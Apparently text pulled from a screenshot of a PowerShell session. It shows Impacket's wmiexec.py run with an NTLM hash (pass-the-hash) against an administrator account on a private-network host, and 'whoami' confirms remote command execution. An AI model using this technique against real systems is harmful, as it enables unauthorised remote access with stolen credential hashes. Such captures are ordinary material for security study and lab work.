 Windows PowerShell
PS C:\Users\asc0t6e\impacket\examples> python .\wmiexec.py -hashes  aad3b435b51404eeaad3b435b51404ee:208976c3facce54a3b6
b003fcae5d6dc ascotbe.com/administrator@192.168.183.143 "whoami"
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
ascotbe\administrator
PS C:\Users\asc0t6e\impacket\examples>